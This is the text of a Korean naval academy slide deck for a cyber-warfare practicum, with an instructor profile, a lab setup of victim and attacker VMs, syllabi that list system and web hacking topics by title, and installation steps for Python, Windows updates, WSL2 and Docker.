Slide 1
사이버전실습
해군사관학교

Slide 2
/ 목 차
링크 | 내용
Intro | 서론
Plan | 강의안
Environ | 환경
Tool | 도구
Theory | 이론
Training | 실습
Appendix | 부록

Slide 3

/Intro 교수소개
이름 : 백도우
계급 : 대위(진)
나이 : 27
병과 : 정통
직책 : 1. 교수부 이학처 전산과학과
2. 사이버전 연구센터 모의훈련
국방과학연구소
2본부 3부 파견
고려대학교
사이버국방학과 졸업
고려대학교 정보보호대학원
석사과정
해군사관학교
교수사관 전임
2018
2019
2020
2021
2
6
7
4
9
7
전문사관 24기 임관
IEEE AI 학회 논문 등록

Slide 4






/Intro PPT 구성
now
/
now
/Intro
/Plan
/Plan/Inforsec
/Plan/Defcybsec
… …

Slide 5







/Intro 비대면 수업
<사이버전 실습실>
Victim VM
C&C server
Router 1
Attacker VM
<WSL2 docker>
Victim VM
<Host OS>

Slide 6
/Plan 강의안
링크 | 내용
Inforsec | 정보보호
Defcybsec | 국방 사이버 보안
Circles | 문화부-정보보호반

Slide 7
/Plan/Inforsec 강의안 - 정보보호
차시 | 제목 | 링크 | 차시 | 제목 | 링크
1주차 | 인사말. 교수 소개 | 1-1 | 7주차 | 컴퓨터 언어 - 어셈블리어 | 7-1
 | 환경설치 – python, vmware | 1-2 |  | 이론 – 버퍼 오버플로우란? | 7-2
 | 정보보호의 필요성과 수업 계획 | 1-3 |  | 시스템 해킹실습 – 버퍼 오버플로우 | 7-3
2주차 | 이론 – 고전암호 | 2-1 | 8주차 | 컴퓨터 도서관 - Link Library | 8-1
 | 카이사르 고전암호 해독 -1 | 2-2 |  | 이론 – 쉘코드란? | 8-2
 | 카이사르 고전암호 해독 -2 | 2-3 |  | 시스템 해킹 – 쉘코드 | 8-3
3주차 | 치환 고전암호 해독 | 3-1 | 9주차 | 컴퓨터 메모장 – 동적 메모리 | 9-1
 | RSA 현대암호 제작 | 3-2 |  | 이론 – 힙 오버플로우란? | 9-2
 | RSA 현대암호 제작 - 최적화 | 3-3 |  | 시스템 해킹실습 – 힙 오버플로우 | 9-3
4주차 | 리눅스와 친해지자! – 명령어 | 4-1 | 10주차 | 고급언어의 약속 - 포맷스트링 | 10-1
 | 리눅스와 친해지자! – 편집기 | 4-2 |  | 이론 – Format String Bug 란? | 10-2
 | 시스템 관리 – 파일 접근 권한 설정 | 4-3 |  | 시스템 해킹실습 – FSB 취약점 | 10-3
5주차 | < 중간과제 점검 & 예시, 힌트 > | 5-1 | 11주차 | 컴퓨터 관리 - 운영체제와 프로세스 | 11-1
 | 시스템 관리 – 시스템 로그 점검 | 5-2 |  | 이론 – Race Condition 이란? | 11-2
 | 시스템 관리 – R 명령어 제한 | 5-3 |  | 시스템 해킹 – 권한상승 (공격) | 11-3
6주차 | 네트워크 감지 도구 - Wireshark, Tshark | 6-1 | 12주차 | 이론 – 백도어란? | 12-1
 | 시스템 침해예방 – 계정 우회 접속 탐지 | 6-2 |  | 시스템 해킹실습 – 백도어 | 12-2
 | 시스템 침해예방 – 계정 원격 접속 탐지 | 6-3 |  | 시스템 해킹실습 – 비인가 접근공격 | 12-3

Slide 8
/Plan/Defcybsec 강의안 – 국방 사이버 보안
차시 | 제목 | 링크 | 차시 | 제목 | 링크
1주차 | 인사말. 교수 소개 | 1-1 | 7주차 | 웹 Login 과정 들여다보기 (+데이터베이스) | 7-1
 | 환경설치 – vmware | 1-2 |  | 이론 – SQL injection 이란? | 7-2
 | 사이버 보안 의 국가적 필요성과 수업 계획 | 1-3 |  | 웹 해킹실습 – SQL injection 취약점 | 7-3
2주차 | Window – 대칭키로 암,복호화 실습 | 2-1 | 8주차 | Apache WS 보안 설정 | 8-1
 | Window – 비대칭키로 암,복호화 실습 | 2-2 |  | 웹 해킹실습 – Directory Listing | 8-2
 | 암호 실습– 해쉬값 구하기 | 2-3 |  | 웹 해킹실습 – 민감 데이터 노출 | 8-3
3주차 | 리눅스와 친해지자! – 명령어 | 3-1 | 9주차 | 웹 인증과 세션 과정 | 9-1
 | Linux – 대칭키로 암,복호화 실습 | 3-2 |  | 이론 – 하이재킹 과 Session 취약점 | 9-2
 | Linux – 비대칭키로 암,복호화 실습 | 3-3 |  | 웹 해킹실습 – 인증 및 세션관리 취약점 | 9-3
4주차 | 리눅스와 친해지자! – 편집기 | 4-1 | 10주차 | 이론 – 파일 다운로드/업로드 취약점이란? | 10-1
 | 네트워크 감지 도구 - Wireshark, Tshark | 4-2 |  | 웹 해킹실습 – 파일 다운로드 취약점 | 10-2
 | 웹 해킹실습 – 네트워크 패킷 탐지 및 분석 | 4-3 |  | 웹 해킹실습 – 웹쉘 을 이용한 접근 통제 | 10-3
5주차 | 이론 – DDOS 란? 과거 사례 | 5-1 | 11주차 | 이론 – URL Redirect 공격 | 11-1
 | 네트워크 로그 분석 - DDOS 7.7 분석 | 5-2 |  | 웹 해킹실습 – URL Redirect 공격 | 11-2
 |  | 5-3 |  | –
6주차 | < 중간과제 점검 & 예시, 힌트 > | 6-1 | 12주차 | 이론 – XSS, CSRF 취약점 | 12-1
 | – | 6-2 |  | 웹 해킹실습 – XSS 취약점 | 12-2
 | – | 6-3 |  | 웹 해킹실습 – CSRF 취약점 | 12-3

Slide 9
/Plan/Circles 문화부 계획 – 정보보호반
1주차 | 2~3주차 | 4~5주차 | 분반 | 6주차 ~
정보보호 동아리 소개 | 프로그래밍 언어 기초 | 프로그래밍 문제풀이 기초 | 6 ~ 9 명 * 3의배수 | 국제 프로그래밍 대회(ICPC) 실전 준비 | ICPC 참가
 |  |  | - | 프로그래밍 문제풀이 심화 | 코드게이트 참가
 |  | 시스템 보안 기초 | 6 ~ 9 명 | 정보보안 ( 시스템해킹, 웹해킹, 리버싱) 실전 문제 풀이 | 안보지원사 해킹대회 참가

Slide 10
/Environ 환경
링크 | 내용
Python | 파이썬 설치
WindowUpdate | 윈도우 10 업데이트
WSL2 | WSL2 설치
Docker | WSL2 도커 설치

Slide 11


/Environ/Python Python 설치
http://www.python.org/downloads 접속, download 클릭
2. Installer 를 실행한 후에 "Install Now＂ 선택.
파이썬 환경변수 등록 :＂Add Python 3.9 to PATH＂ 선택.
설치가 다 되었으면, close 버튼 클릭.

Slide 12





강의안
목 차
3. 빈 폴더에 python_test.py 를 만든다.
4. 밑의 내용을 따라서 입력한 후 저장
5. 윈도우 탐색기의 주소창에 “cmd” 라고 입력한 후 커맨드 창을 킨다.
6. python_test.py 가 저장 되어 있는 주소를 저장한다.
밑 탐색기 주소창을 ctrl c 하면 주소가 복사된다.
7. 명령 프롬프트(cmd) 에 “cd ” 를 입력하고 마우스 오른쪽 키를 누르면, 방금 주소가 복사된다.
최종 입력은 “cd %빈폴더 주소%” 가 된다. 후 “python python_test.py” 를 입력한다.
8. “helloworld” 가 정상적으로 출력되었으면 환경설치 완료.

Slide 13




/Environ/WindowUpdate 윈도우 10 업데이트
1. 윈도우 시작버튼 -> 톱니바퀴 아이콘 (설정) 클릭
2. 업데이트 및 보안, 을 클릭한다
3. 최신버전이 아니라면, 다운로드 및 설치 버튼 클릭 및 업데이트 진행
4. Windows 업데이트 버전의 다운로드가 완료되었다면, 컴퓨터를 재부팅 한다.

Slide 14

